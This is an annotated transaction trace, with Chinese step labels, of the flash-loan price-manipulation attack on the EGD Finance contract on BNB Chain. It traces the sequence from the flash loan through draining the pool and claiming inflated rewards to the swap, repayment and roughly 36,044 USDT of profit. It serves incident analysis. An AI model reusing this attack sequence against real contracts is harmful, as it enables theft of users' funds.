 [Sender] 0xee0221d76504aec40f63ad7e36855eebf5ea5edd
EOA 調用攻擊合約的 harvest 函數
0 → CALL [Receiver] 0xc30808d9373093fbfcec9e026457c6a9dab706a7.harvest Calldata () ()
1 → CALL TransparentUpgradeableProxy.calculateAll Calldata (addr_=[Receiver]0xc30808d9373093fbfcec9e026457c6a9dab706a7) (341,874,999,999,972)
2 → DELEGATECALL EGD_Finance.calculateAll Calldata (addr=[Receiver]0xc30808d9373093fbfcec9e026457c6a9dab706a7) (341,874,999,999,972)
1 → STATICCALL EGD.balanceOf Calldata (account=0xa361-Cake-LP) (52,443,151,506,653,906,536,540,000)
1 → STATICCALL EGD.balanceOf Calldata (account=TransparentUpgradeableProxy) (5,670,246,682,724,687,331,970,000)
1 → STATICCALL BSC-USD.balanceOf Calldata (account=0xa361-Cake-LP) (424,456,224,403,899,287,665,961)
Cake-LP.swap() : 調用閃電貸
1 → CALL 0x16b9-Cake-LP.swap Calldata (amount0Out=2,000,000,000,000,000,000,000, amount1Out=0, to=[Receiver]0xc30808d9373093fbfcec9e026457c6a9dab706a7, data=0x0000) ()
借出 2,000 USDT
2 → CALL BSC-USD.transfer Calldata (recipient=[Receiver]0xc30808d9373093fbfcec9e026457c6a9dab706a7, amount=2,000,000,000,000,000,000,000) (true)
3 → EVENT BSC-USD.Transfer Calldata (from=0x16b9-Cake-LP, to=[Receiver]0xc30808d9373093fbfcec9e026457c6a9dab706a7, value=2,000,000,000,000,000,000,000)
閃電貸回調函數 pancakeCall()
2 → CALL [Receiver] 0xc30808d9373093fbfcec9e026457c6a9dab706a7.pancakeCall Calldata (_sender=[Receiver]0xc30808d9373093fbfcec9e026457c6a9dab706a7, _amount0=2,000,000,000,000,000,000,000, _amount1=0, _data=0x0000)
3 → CALL 0xa361-Cake-LP.swap Calldata (amount0Out=0, amount1Out=424,456,221,210,335,857,574,110, to=[Receiver]0xc30808d9373093fbfcec9e026457c6a9dab706a7, data=0x00) ()
3 → CALL EGD.approve Calldata (spender=PancakeSwap: Router v2, amount=(long param)) (true)
3 → STATICCALL EGD.balanceOf Calldata (account=[Receiver]0xc30808d9373093fbfcec9e026457c6a9dab706a7) (5,614,105,648,378,533,801,360,000)
漏洞利用
3 → CALL PancakeSwap: Router v2.swapExactTokensForTokensSupportingFeeOnTransferTokens Calldata (amountIn=5,614,105,648,378,533,801,360,000, amountOutMin=1, path=[EGD, BSC-USD], to=[Receiver]0xc30808d9373093fbf
還款 + 0.5% 手續費
3 → CALL BSC-USD.transfer Calldata (recipient=0x16b9-Cake-LP, amount=2,010,000,000,000,000,000,000) (true)
2 → STATICCALL BSC-USD.balanceOf Calldata (account=0x16b9-Cake-LP) (85,034,359,332,604,940,035,705,097)
2 → STATICCALL WBNB.balanceOf Calldata (0x16b9-Cake-LP) (262,884,686,840,719,768,899,230)
2 → EVENT 0x16b9-Cake-LP.Sync Calldata (reserve0=85,034,359,332,604,940,035,705,097, reserve1=262,884,686,840,719,768,899,230)
2 → EVENT 0x16b9-Cake-LP.Swap Calldata (sender=[Receiver]0xc30808d9373093fbfcec9e026457c6a9dab706a7, to=[Receiver]0xc30808d9373093fbfcec9e026457c6a9dab706a7, amount0In=2,010,000,000,000,000,000,000, amount1In=0,
1 → STATICCALL BSC-USD.balanceOf Calldata (account=[Receiver]0xc30808d9373093fbfcec9e026457c6a9dab706a7) (36,044,121,156,865,234,135,946)
USDT 獲利了結
1 → CALL BSC-USD.transfer Calldata (recipient=[Sender]0xee0221d76504aec40f63ad7e36855eebf5ea5edd, amount=36,044,121,156,865,234,135,946) (true)
2 → EVENT BSC-USD.Transfer Calldata (from=[Receiver]0xc30808d9373093fbfcec9e026457c6a9dab706a7, to=[Sender]0xee0221d76504aec40f63ad7e36855eebf5ea5edd, value=36,044,121,156,865,234,135,946)
1 → CALL value: 0.29007942287742966 BNB [Sender] 0xee0221d76504aec40f63ad7e36855eebf5ea5edd.fallback() ()